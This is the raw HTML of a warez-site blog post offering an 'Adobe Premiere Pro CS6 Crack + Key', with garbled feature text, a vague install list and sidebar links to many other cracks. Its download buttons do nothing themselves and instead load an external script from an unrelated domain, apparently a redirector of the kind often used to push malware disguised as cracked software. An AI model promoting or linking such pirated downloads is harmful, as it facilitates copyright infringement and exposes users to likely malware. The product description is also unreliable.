.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://riosofts.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='social-logos-css' href='https://riosofts.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=12.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://riosofts.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209" id="jetpack_related-posts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/fix-structured-data-errors/public/js/fix-structured-data-errors-public.js?ver=1.0.0" id="fix-structured-data-errors-js" defer></script>
<link rel="https://api.w.org/" href="https://riosofts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://riosofts.com/wp-json/wp/v2/posts/310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riosofts.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p9ENMR-50' />
<link rel="alternate" type="application/json+oembed" href="https://riosofts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friosofts.com%2Fadobe-premiere-pro-cs6-crack%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://riosofts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friosofts.com%2Fadobe-premiere-pro-cs6-crack%2F&#038;format=xml" />
      <style>
      img.wp-post-image{ display: none !important; }
      </style>
      	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://riosofts.com/wp-content/uploads/2018/02/background1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	        <!-- 
            Lockers: Facebook SDK
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.fbAsyncInitPredefined = window.fbAsyncInit;
            window.fbAsyncInit = function() {
                window.FB.init({
                    appId: 117100935120196,
                    status: true,
                    cookie: true,
                    xfbml: true,
                    version: 'v3.0'
                });
                window.FB.init = function(){};
                window.fbAsyncInitPredefined && window.fbAsyncInitPredefined();
            };
            (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js?";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
        <!-- / -->   
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-310 single-format-standard custom-background group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="topbar" class="site-topbar">
		<div class="container">
			<div class="topbar-left pull-left">
				<nav id="site-navigation" class="main-navigation" >
					<span class="home-menu"> <a href="https://riosofts.com/" rel="home"><i class="fa fa-home"></i></a></span>
					<span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span>
					<ul class="ft-menu">
						<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://riosofts.com/category/mac/">MAC</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://riosofts.com/category/windows/">Windows</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://riosofts.com/category/antivirus/">Antivirus</a></li>
<li id="menu-item-2770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2770"><a href="https://riosofts.com/category/recovery/">Recovery</a></li>
<li id="menu-item-2771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2771"><a href="https://riosofts.com/category/games/">Games</a></li>
<li id="menu-item-2772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2772"><a href="https://riosofts.com/category/security/">Security</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773"><a href="https://riosofts.com/category/driver/">Driver</a></li>
					</ul>
				</nav><!-- #site-navigation -->
			</div>
			<div class="topbar-right pull-right">
				<ul class="topbar-elements">
										<li class="topbar-search">
						<a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Search</span></a>
						<div class="dropdown-content dropdown-search">
							<form role="search" method="get" class="search-form" action="https://riosofts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
					</li>
										<div class="clear"></div>
				</ul>
			</div>
		</div>
	</div><!--#topbar-->
	
	<div class="mobile-navigation">
				<ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://riosofts.com/category/mac/">MAC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://riosofts.com/category/windows/">Windows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://riosofts.com/category/antivirus/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2770"><a href="https://riosofts.com/category/recovery/">Recovery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2771"><a href="https://riosofts.com/category/games/">Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2772"><a href="https://riosofts.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773"><a href="https://riosofts.com/category/driver/">Driver</a></li>
		</ul>
			</div>

		<header id="masthead" class="site-header" >
		<div class="container">
			<div class="site-branding">
				<p class="site-title"><a href="https://riosofts.com/" rel="home">Rio Softs</a></p><p class="site-description">Yes You Are On the Right Place For Free Softwares</p>			</div><!-- .site-branding -->
		</div>
	</header><!-- #masthead -->
	
	<div id="content" class="site-content container right-sidebar">
		<div class="content-inside">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					
<article id="post-310" class="post-310 post type-post status-publish format-standard has-post-thumbnail hentry category-windows">
	<header class="entry-header entry-header-single">
		<h1 class="entry-title">Adobe Premiere Pro CS6 Crack</h1>		<div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://riosofts.com/author/riosofts/">Rio Softs</a></span><span class="entry-date"><time class="entry-date published" datetime="2021-05-06T01:50:53+05:00">May 6, 2021</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://riosofts.com/adobe-premiere-pro-cs6-crack/#respond">0</a></span></div>	</header><!-- .entry-header -->

		<div class="entry-thumb">
		<img width="700" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20350'%3E%3C/svg%3E" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="Adobe Premiere Pro CS6 Crack" decoding="async" fetchpriority="high" data-attachment-id="311" data-permalink="https://riosofts.com/adobe-premiere-pro-cs6-crack/adobe-premiere-pro-cs6-crack/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?fit=720%2C376&amp;ssl=1" data-orig-size="720,376" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Adobe Premiere Pro CS6 Crack" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?fit=300%2C157&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?fit=700%2C366&amp;ssl=1" data-lazy-src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?resize=700%2C350&amp;ssl=1" /><noscript><img width="700" height="350" src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?resize=700%2C350&amp;ssl=1" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="Adobe Premiere Pro CS6 Crack" decoding="async" fetchpriority="high" data-attachment-id="311" data-permalink="https://riosofts.com/adobe-premiere-pro-cs6-crack/adobe-premiere-pro-cs6-crack/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?fit=720%2C376&amp;ssl=1" data-orig-size="720,376" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Adobe Premiere Pro CS6 Crack" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?fit=300%2C157&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?fit=700%2C366&amp;ssl=1" /></noscript>	</div>
	
	<div class="entry-content">
		<!--Ad Injection:top--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Download Setup</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://ewsoftzfile.shop/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><h2 style="text-align: center;">Adobe Premiere Pro CS6 Crack + Key</h2>
<p>Adobe Premiere Pro CS6 Crack is just not a single piece of a program, it is a dual functionality video adjusting and video mixing at the business level program.Along with videos adjustments, it also works for the movies and films editing.In simple words, it is called as multimedia creation and video editing program with premier effects.For the moderation of snaps and images, it is an incredible program.</p>
<p><img decoding="async" data-attachment-id="311" data-permalink="https://riosofts.com/adobe-premiere-pro-cs6-crack/adobe-premiere-pro-cs6-crack/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?fit=720%2C376&amp;ssl=1" data-orig-size="720,376" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Adobe Premiere Pro CS6 Crack" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?fit=300%2C157&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?fit=700%2C366&amp;ssl=1" class="aligncenter wp-image-311 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20466%20244'%3E%3C/svg%3E" alt="Adobe Premiere Pro CS6 Crack" width="466" height="244" data-lazy-srcset="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?w=720&amp;ssl=1 720w, https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?resize=300%2C157&amp;ssl=1 300w, https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?resize=325%2C170&amp;ssl=1 325w" data-lazy-sizes="(max-width: 466px) 100vw, 466px" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?resize=466%2C244&#038;ssl=1" /><noscript><img decoding="async" data-attachment-id="311" data-permalink="https://riosofts.com/adobe-premiere-pro-cs6-crack/adobe-premiere-pro-cs6-crack/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?fit=720%2C376&amp;ssl=1" data-orig-size="720,376" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Adobe Premiere Pro CS6 Crack" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?fit=300%2C157&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?fit=700%2C366&amp;ssl=1" class="aligncenter wp-image-311 " src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?resize=466%2C244&#038;ssl=1" alt="Adobe Premiere Pro CS6 Crack" width="466" height="244" srcset="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?w=720&amp;ssl=1 720w, https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?resize=300%2C157&amp;ssl=1 300w, https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?resize=325%2C170&amp;ssl=1 325w" sizes="(max-width: 466px) 100vw, 466px" data-recalc-dims="1" /></noscript></p>
<p>Adobe Premiere Pro CS6 Key supports multi cameras to modify and arrange the balance of the movies and images.All over the world, this is a most using program from the expertise and professional photographers and video graphics to edit, manipulate and export their unique ideas in the form of video projects.It workflow works very efficiently and provides accurate results.It supports all formats of videos and images.It easily understands the encode language of all screen videos and make desirable changes like splitting and enhancing etc.</p>
<h3>Adobe Premiere Pro CS6 Crack + Key Features</h3>
<ul>
<li>It is very simple to program application to use or control all the stuff in this software.</li>
<li>It has high-performance editing plan and it enhances latest fifty features.</li>
<li>This allows warp stabilizer effect with unique automation.</li>
<li>Constant performance.</li>
<li>Lumetri deep color engine.</li>
<li>It has different GPU export support.</li>
<li>Exact audio control and monitoring.</li>
<li>Most advanced mercury playback is in this application.</li>
<li>It is popular for leading industry.</li>
<li>And much more.<a href="https://riosofts.com/sims-4-crack/">Sims 4 Crack</a></li>
</ul>
<h4>How To Install?</h4>
<ol>
<li>First of all, download the setup from the official site.</li>
<li>After downloading.</li>
<li>Run it.</li>
<li>Done and enjoy.</li>
</ol>
           
            <div class="onp-locker-call" style="display: none;" data-lock-id="onpLock843449">
                <p></p>
            </div>
         

        
<!--Ad Injection:bottom--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup & Crack</button><button  style="font-size: 19px;padding:16px">Crack Only</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://ewsoftzfile.shop/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><div class="hatom-extra"><small><span class="entry-title">Adobe Premiere Pro CS6 Crack</span> was last modified: <span class="post-date updated">May 6th, 2021</span> by <span class="vcard author post-author"><span class="fn">Rio Softs</span></span></small></div><h4>Incoming search terms:</h4><ul><li>Adobe Premiere pro cs6 crack download</li></ul><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-310" class="share-twitter sd-button share-icon no-text" href="https://riosofts.com/adobe-premiere-pro-cs6-crack/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-310" class="share-facebook sd-button share-icon no-text" href="https://riosofts.com/adobe-premiere-pro-cs6-crack/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-142711529-310-66435c3e1975f' data-src='https://widgets.wp.com/likes/#blog_id=142711529&amp;post_id=310&amp;origin=riosofts.com&amp;obj_id=142711529-310-66435c3e1975f' data-name='like-post-frame-142711529-310-66435c3e1975f' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-taxonomies"><div class="entry-categories"><span>Categories</span><ul class="post-categories">
	<li><a href="https://riosofts.com/category/windows/" rel="category tag">Windows</a></li></ul></div></div>
						<div class="post-navigation row">
			<div class="col-md-6">
								<span>Previous article</span>
				<h2 class="h5"><a href="https://riosofts.com/norton-security-keygen/" rel="prev">Norton Security 2021 Crack Keygen</a></h2>
							</div>
			<div class="col-md-6 post-navi-next">
								<span>Next article</span>
				<h2 class="h5"><a href="https://riosofts.com/dslrbooth-crack/" rel="next">dslrBooth Software 7.35 Crack Free Download</a></h2>
							</div>
		</div>
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/adobe-premiere-pro-cs6-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://riosofts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="text" name="zHodu" value="" style="display: none !important;" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='310' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
				</main><!-- #main -->
			</div><!-- #primary -->


		<div id="secondary" class="widget-area sidebar" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://riosofts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://riosofts.com/explaindio-video-creator-crack/">Explaindio Video Creator 4.6 Crack Incl Latest License Code</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/addictive-drums-crack/">Addictive Drums 2 Crack v2.2.5.6 Prepaid Setup Install r2r</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/global-mapper-crack/">Global Mapper 24.2 Crack Full Activated Setup Download</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/goldwave-keygen/">GoldWave 6.78 Keygen incl Setup Crack Download Full Free Edition</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/finale-crack/">Finale 27.3.0.147 Crack + Serial Keygen Full Free Updated Version</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/serato-dj-crack/">Serato DJ Pro 3.0.10 Crack Professional License Key Full Free</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/pcsx4-emulator/">PCSX4 Emulator 2023 Download For PC [Approximately Working]</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/adobe-muse-cc-2017-crack/">Adobe Muse CC 2024 Crack Download Full Powerful Tool</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/d3dgear-crack/">D3DGear 5.00.2318 Crack | Fast Game Recorder [Bhen-Cock]</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/freemake-video-converter-4-1-14-crack-activation/">Freemake Video Converter 4.1.14.4 Crack And Key Activation Full</a>
											<span class="post-date">August 16, 2023</span>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://riosofts.com/category/activator/">Activator</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://riosofts.com/category/animation-creation/">Animation Creation</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://riosofts.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://riosofts.com/category/archive-manager/">Archive Manager</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://riosofts.com/category/converter/">Converter</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://riosofts.com/category/disc-burning/">Disc Burning</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://riosofts.com/category/disc-maker/">Disc Maker</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://riosofts.com/category/download-mnager/">Download Mnager</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://riosofts.com/category/drawing/">Drawing</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://riosofts.com/category/driver/">Driver</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://riosofts.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://riosofts.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://riosofts.com/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://riosofts.com/category/hacking-software/">Hacking Software</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://riosofts.com/category/image-editing/">Image Editing</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://riosofts.com/category/irc-software/">IRC software</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://riosofts.com/category/live-streaming/">Live Streaming</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://riosofts.com/category/mobile-manager/">Mobile Manager</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://riosofts.com/category/movie-maker/">Movie Maker</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://riosofts.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://riosofts.com/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://riosofts.com/category/photo-editor/">Photo Editor</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://riosofts.com/category/photoshop/">Photoshop</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://riosofts.com/category/reader/">Reader</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://riosofts.com/category/recovery/">Recovery</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://riosofts.com/category/scanner/">Scanner</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://riosofts.com/category/screen-recording/">Screen Recording</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://riosofts.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://riosofts.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://riosofts.com/category/video-converter/">Video Converter</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://riosofts.com/category/video-editing/">Video Editing</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://riosofts.com/category/video-recording/">Video Recording</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://riosofts.com/category/vpn-software/">VPN Software</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://riosofts.com/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://riosofts.com/category/windows-emulator/">Windows Emulator</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div> <!--#content-inside-->
	</div><!-- #content -->
	<div class="footer-shadow container">
		<div class="row">
			<div class="col-md-12">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://riosofts.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" /><noscript><img src="https://riosofts.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" /></noscript>
			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" >
		<div class="container">

			
			<div class="site-info">
				<p>
					Copyright &copy; 2024 Rio Softs. All Rights Reserved.				</p>
				Codilight Theme by <a href="http://www.famethemes.com/themes">FameThemes</a>			</div><!-- .site-info -->

		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

        <!-- 
            Lockers: user tracker for visibility filters
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.__bp_session_timeout = '900';
            window.__bp_session_freezing = 0;
